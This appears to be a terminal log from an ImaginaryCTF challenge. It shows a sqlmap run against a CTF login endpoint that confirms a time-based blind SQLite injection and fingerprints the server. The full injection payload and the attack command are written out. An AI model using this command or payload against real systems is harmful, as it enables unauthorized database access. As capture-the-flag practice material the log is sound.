 ~/D/ImaginaryCTF ❯❯❯ sqlmap -r  req.txt --batch -dbs
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.7.6#pip}
|_ -| . ["]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey a
e local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:02:45 /2023-07-22/
[14:02:45] [INFO] parsing HTTP request from 'req.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[14:02:45] [INFO] resuming back-end DBMS 'sqlite'
[14:02:46] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: time-based blind
    Title: SQLite > 2.0 AND time-based blind (heavy query)
    Payload: username=admin' AND 3955=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2))))-- ipQk&password=S
---
[14:02:46] [INFO] the back-end DBMS is SQLite
web server operating system: Linux Debian
web application technology: Apache 2.4.57, PHP 8.2.8
back-end DBMS: SQLite
[14:02:46] [WARNING] on SQLite it is not possible to enumerate databases (use only '--tables')
[14:02:46] [INFO] fetched data logged to text files under '/home/ubuntu/.local/share/sqlmap/output/login.chal.imaginaryctf.org'
[*] ending @ 14:02:46 /2023-07-22/
~/D/ImaginaryCTF ❯❯❯